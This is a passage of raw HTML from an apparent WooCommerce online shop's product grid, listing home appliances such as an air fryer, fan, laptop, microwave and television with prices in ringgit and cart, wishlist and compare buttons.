<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8087" class="compare button" data-product_id="8087" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8087">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12554 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/air-fryer/">
			<img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/air-fryer/"><h3 class="product-name">Air Fryer</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>269.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12554" data-product_sku="" aria-label="Add &ldquo;Air Fryer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12554  wishlist-fragment on-first-load"
	data-fragment-ref="12554"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12554,&quot;parent_product_id&quot;:12554,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12554&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12554"
		data-product-type="simple"
		data-original-product-id="12554"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12554" class="compare button" data-product_id="12554" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12554">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12063 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/desk-lamp/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/desk-lamp/"><h3 class="product-name">Desk Lamp</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12063" data-product_sku="" aria-label="Add &ldquo;Desk Lamp&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12063  wishlist-fragment on-first-load"
	data-fragment-ref="12063"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12063,&quot;parent_product_id&quot;:12063,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12063&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12063"
		data-product-type="simple"
		data-original-product-id="12063"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12063" class="compare button" data-product_id="12063" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12063">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-8515 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_tag-summer  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/atque-corrupti-quos-dolores-et-consectetur/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-50x50.png 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-50x50.png 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/atque-corrupti-quos-dolores-et-consectetur/"><h3 class="product-name">Fan</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>300.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8515" data-product_sku="MOL85-1" aria-label="Add &ldquo;Fan&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8515  wishlist-fragment on-first-load"
	data-fragment-ref="8515"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8515,&quot;parent_product_id&quot;:8515,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8515&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8515"
		data-product-type="simple"
		data-original-product-id="8515"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8515" class="compare button" data-product_id="8515" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8515">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-11191 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/headphone/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-50x50.jpeg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-50x50.jpeg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/headphone/"><h3 class="product-name">Headphone</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>100.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=11191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11191" data-product_sku="" aria-label="Add &ldquo;Headphone&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11191  wishlist-fragment on-first-load"
	data-fragment-ref="11191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11191,&quot;parent_product_id&quot;:11191,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11191&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11191"
		data-product-type="simple"
		data-original-product-id="11191"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=11191" class="compare button" data-product_id="11191" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="11191">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-8751 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_tag-summer last instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/eos-et-accusamus-et-iusto-consectetur-adipis/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/eos-et-accusamus-et-iusto-consectetur-adipis/"><h3 class="product-name">Iron</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>30.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8751" data-product_sku="MOL85-2" aria-label="Add &ldquo;Iron&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8751  wishlist-fragment on-first-load"
	data-fragment-ref="8751"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8751,&quot;parent_product_id&quot;:8751,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8751&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8751"
		data-product-type="simple"
		data-original-product-id="8751"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8751" class="compare button" data-product_id="8751" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8751">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-1387 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment product_brand-jbl first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/commodo-consequat-euis-aute-unde-omnis/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
								<a class="product-brand" href="https://emall.kargomind.com/product-brand/jbl/" target="_blank">
						JBL					</a>
								<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/commodo-consequat-euis-aute-unde-omnis/"><h3 class="product-name">Laptop</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2290.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=1387" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1387" data-product_sku="NHFL4" aria-label="Add &ldquo;Laptop&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1387  wishlist-fragment on-first-load"
	data-fragment-ref="1387"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1387,&quot;parent_product_id&quot;:1387,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1387&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1387"
		data-product-type="simple"
		data-original-product-id="1387"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=1387" class="compare button" data-product_id="1387" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="1387">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12551 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/microwave/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/microwave/"><h3 class="product-name">Microwave</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>468.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12551" data-product_sku="" aria-label="Add &ldquo;Microwave&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12551  wishlist-fragment on-first-load"
	data-fragment-ref="12551"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12551,&quot;parent_product_id&quot;:12551,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12551&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12551"
		data-product-type="simple"
		data-original-product-id="12551"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12551" class="compare button" data-product_id="12551" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12551">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12205 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/television-50/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/television-50/"><h3 class="product-name">Television 50&#8242;</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2500.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12205" data-product_sku="" aria-label="Add &ldquo;Television 50&#039;&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12205  wishlist-fragment on-first-load"
	data-fragment-ref="12205"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12205,&quot;parent_product_id&quot;:12205,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12205&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12205"
		data-product-type="simple"
		data-original-product-id="12205"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12205" class="compare button" data-product_id="12205" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12205">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12552 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/toaster/">
